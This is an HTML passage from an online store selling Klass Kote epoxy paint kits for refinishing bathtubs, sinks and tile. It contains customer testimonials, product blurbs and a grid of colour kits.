<div><br></div><div><br></div><div><br></div><div><br></div><div><br></div><div><br></div><div><br></div><div><br></div><div><br></div><div><br></div><div><br></div><div>"I had never sprayed epoxy before.<br>
I followed your instructions and it turned out perfect. Thanks for a good product and quick delivery"</div>
<div>Frank E.&nbsp;</div>
</div>
</div>
<div class="space pagetext" id="pageelement_631878652">
<img class="subheading block dynamicimage" alt="I&apos;m so happy..." src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=I%27m+so+happy...&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=-30&amp;stagecolor=ffffff&amp;width=-30&amp;cache=1768314105143"><h2 class="subheading hide">I'm so happy...</h2>
<img class="right thumbnail" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fgreen+tub+-+clark.JPG&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"><div class="panel">&quot;It looks great! I&#39;m so happy we found your product!&quot;<br>
Bobbi C.<br>
Edina, MO</div>
</div>
</div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_596896242">
<img class="subheading block dynamicimage" alt="Custom Mixed Bathtub Color Kit" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Custom+Mixed+Bathtub+Color+Kit&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=-52&amp;stagecolor=ffffff&amp;width=-52&amp;cache=1768314105143"><h2 class="subheading hide">Custom Mixed Bathtub Color Kit</h2>
<div class="panel"><span style="font-size:18px;"><span style="font-family:tahoma,geneva,sans-serif;">If you don't see your color in the selections above, we may still be able to make it for you.<br>
<br>
We typically can mix common "pastel" colors. To do so, we ask either for an actual piece of the color you request mailed to us, (possibly a picture emailed), or you can use the Federal Standard Color Server found here, to look up, and then enter your 5-character, Federal Standard color number in our Custom Mixed Bathtub Color Kit product shown below.<br>
<br>
If there is another way you wish to define your color, please feel free to call us directly 612-243-1234, and we wil make every effort to help you.</span></span><br>
<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_596897840">
<img class="subheading block dynamicimage" alt="&quot;Really like the way it looked&quot;" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=%22Really+like+the+way+it+looked%22&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=-52&amp;stagecolor=ffffff&amp;width=-52&amp;cache=1768314105143"><h2 class="subheading hide">"Really like the way it looked"</h2>
<img class="right thumbnail" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FWhiteKlassKoteReglazedSurround-2.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"><div class="panel">After painting my old, badly-stained tub surround with your product - I <strong><em>really liked the way it looked</em></strong>. &nbsp;I have been using it now for almost 2 years, and it looks almost as good as it did right after I first painted it! Thanks...<br>
Mike R.<br>
Battle Creek, MI</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_612233830">
<div class="panel">The sink came out wonderfully! - Justin Miller<br>
<img alt="Sink before refinishing with Klass Kote Epoxy paint" src="/files/3863370/uploaded/sink before.png" style="width: 200px; height: 156px;"><br>
<br>
<img alt="Sink after resurfacing with Klass Kote Epoxy paint" src="/files/3863370/uploaded/sink after - 1.png" style="width: 156px; height: 200px;"><br>
</div>
</div>
</div>
</div>
</td>
        <td id="centerCell" class="centercontainer" style="border-top:1px solid; border-right:1px solid; border-bottom:1px solid; border-color:#193d8c;">
            <div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_572659378">
<img class="right thumbnail" alt="Bathroom tub refinishing, Reglazing Tubs, Bathtub Renovation, Bath Tub Refinishing" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fbath-3.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"><div class="panel"><p style="text-align: center;"><span style="font-size: medium;"><strong>Use our industrial strength Klass Kote Epoxy system for Reglazing Bathtubs, Showers, Ceramic Tiles, Claw Foot Tubs, and Sinks&nbsp;&nbsp;</strong></span></p>
<p><span style="font-size: medium;"><strong><span style="background-color:#ffff00;">Questions?&nbsp;&nbsp;</span></strong></span></p>
<p><span style="font-size: medium;"><strong><span style="background-color:#ffff00;">Please call to speak to a Klass Kote Epoxy Expert!&nbsp;</span></strong></span><strong style="font-size: medium;"><span style="background-color:#ffff00;">&nbsp;612-243-1234&nbsp;</span></strong></p>
<p><span style="font-size: medium;">Over time, bathroom sinks, showers and bathtubs become dingy due to the buildup of soap, grit and grime. Even with good care and cleaning, without any type of refinishing,&nbsp;</span><span style="font-size: medium;">tubs, showers</span><span style="font-size: medium;">&nbsp;and sinks lose their shine, looking dull and lusterless.</span></p>
<p><span style="font-size: medium;">No matter how hard you wash and scrub, the residue build up never goes away &ndash; but tends to intensify the &ldquo;dingy&rdquo; look. You need a sink or bathroom tub restoration project! Whether your sink, shower or bathtub is cast iron, porcelain or fiberglass our Klass Kote Commercial Quality 2-part epoxy paint system is perfect for you!<strong> It&#39;s simple enough for the DIY&#39;er!</strong> We supply instructions for your resurfacing project.&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif; font-size: medium;">Click to read our <a href="/files/3863370/uploaded/bathtub instructions - 9-26-19.pdf" target="_blank">sink and bathtub refinishing&nbsp;</a></span><a href="/files/3863370/uploaded/bathtub instructions - 9-26-19.pdf" target="_blank"><span style="font-family: tahoma, geneva, sans-serif; font-size: medium;">instructions&hellip;</span></a></p>
</div>
</div>
<div class="space pagetext" id="pageelement_573055978">
<img class="left thumbnail" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fsink+before+and+after+home+page.JPG&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"><div class="panel"><p><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size: medium;">Reglazing tubs and sinks with Klass Kote Epoxy Paints and Klass Kote Epoxy Primer Paints, gives your sink and bathtub a like-new, glossy or satin look.&nbsp; Choose to prime first with our Epoxy Primer Paint, or just top-coat directly.<br>
<br>
Please note that if you are working on a<strong> <u>porcelain, tile, or cast iron</u>&nbsp;</strong>project we STRONGLY suggest that your preparation include etching product and the use of our Klass Kote Primer along with the Klass Kote top coat. This extra preparation is needed due to porcelain&#39;s highly tough gloss surface and will ensure a surface better suited for adhesion of your Klass Kote products.&nbsp;</span></span></p>
<p><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size: medium;">Our sink, shower and bathroom tub refinishing epoxy paint kits, together with preparation materials which are typically available at your local hardware store, revitalizes your sink, shower or bathtub and protects it for years into the future.</span></span></p>
<p style="text-align: center;"><span style="font-size:28px;"><strong><span style="font-family:tahoma,geneva,sans-serif;"><span style="color:#ff0000;">New</span>....Need accessories to complete your project? <a href="/store/3863370/http:..www.klasskote.com/shoppinglinks" target="_blank">Click here for links.</a></span></strong></span></p>
<p><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size: medium;">See chart at bottom of page to determine kit size needed for your project...</span></span></p>
</div>
</div>
<div class="space pagetext" id="pageelement_573060018">
<div class="panel"><p style="text-align: center;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size: medium;"><strong>Kits for Sink, Tile and Bathroom Tub Refinishing<br>
Click color tiles for more info, sizes and prices....</strong></span></span></p>
</div>
</div>
<div  class="space pagecategoryproducts" id="pageelement_597014134"><form class="form" method="post" action="">
<input class="input hidden" name="page_597014134" id="page_597014134" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_597014134" id="sort_products_597014134" onchange="this.form.submit();">
<option id="sort_products_597014134_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_597014134_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_597014134_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_597014134_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_597014134_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_597014134_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_597014134">
<table>
<tr class="row first last">
<td class="cell first" id="element_597014134_item_607965252" previewid="element_597014134_item_607965252" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BPK050415500"><img class="thumbnail" alt="Klass Kote Epoxy Gray Primer Kit with Reducer" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FGrayPrimerTubKit.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BPK050415500">Klass Kote Epoxy Gray Primer Kit with Reducer</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BPK050415500" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_597014134_item_637268686" previewid="element_597014134_item_637268686" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BPK055415500"><img class="thumbnail" alt="Klass Kote Epoxy White Primer Kit with Reducer" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FWhitePrimerTubKit.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BPK055415500">Klass Kote Epoxy White Primer Kit with Reducer</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BPK055415500" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="space pagecategoryproducts" id="pageelement_573056200"><div class="list-table" id="list_573056200">
<table>
<tr class="row first">
<td class="cell first" id="element_573056200_item_659525000" previewid="element_573056200_item_659525000" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK112"><img class="thumbnail" alt="Battleship Gray Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F112+Battleship+Gray+bath.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK112">Battleship Gray Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK112" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_573056200_item_684366536" previewid="element_573056200_item_684366536" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK358"><img class="thumbnail" alt="Blue Green Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F358+Blue+Green+BT+Kit.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK358">Blue Green Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK358" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_573056200_item_637186450" previewid="element_573056200_item_637186450" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK206"><img class="thumbnail" alt="Bright Red Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F206+Bright+Red+bath.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK206">Bright Red Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK206" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_573056200_item_636708596" previewid="element_573056200_item_636708596" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK100"><img class="thumbnail" alt="Bright White Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F100+white+bath.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK100">Bright White Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK100" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_573056200_item_684334096" previewid="element_573056200_item_684334096" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK225"><img class="thumbnail" alt="Buff Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FBuff+225.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK225">Buff Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK225" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_573056200_item_659521070" previewid="element_573056200_item_659521070" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK108"><img class="thumbnail" alt="Cement Gray Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F108+Cement+Gray+bath.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK108">Cement Gray Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK108" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_573056200_item_664846162" previewid="element_573056200_item_664846162" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK040"><img class="thumbnail" alt="Clear Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F40+Clear-2.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK040">Clear Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK040" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_573056200_item_637245200" previewid="element_573056200_item_637245200" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BKC"><img class="thumbnail" alt="Custom Mixed Color Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fcustom+bath.JPG&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BKC">Custom Mixed Color Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BKC" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_573056200_item_637268472" previewid="element_573056200_item_637268472" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK310"><img class="thumbnail" alt="Deep Blue Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F310+Deep+Blue+bath.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK310">Deep Blue Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK310" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_573056200_item_637172590" previewid="element_573056200_item_637172590" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK200"><img class="thumbnail" alt="Deep Brown Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F200+Deep+Brown+bath.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK200">Deep Brown Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK200" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_573056200_item_684364802" previewid="element_573056200_item_684364802" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK360"><img class="thumbnail" alt="Deep Green Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F360+Deep+Green.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK360">Deep Green Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK360" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_573056200_item_637172592" previewid="element_573056200_item_637172592" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK204"><img class="thumbnail" alt="Deep Red Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F204+Deep+Red+bath.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK204">Deep Red Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK204" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_573056200_item_684334082" previewid="element_573056200_item_684334082" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK118"><img class="thumbnail" alt="Fawn Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F118+Fawn.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK118">Fawn Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK118" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_573056200_item_637060176" previewid="element_573056200_item_637060176" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK070"><img class="thumbnail" alt="Gloss Black Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F70+Gloss+Black+bath.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK070">Gloss Black Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK070" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_573056200_item_684286564" previewid="element_573056200_item_684286564" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK164"><img class="thumbnail" alt="Irox Yellow Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F164+Irox+Yellow+BT.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK164">Irox Yellow Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK164" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_573056200_item_637213282" previewid="element_573056200_item_637213282" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK17875"><img class="thumbnail" alt="Ivory White Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fivory+white+bath.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK17875">Ivory White Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
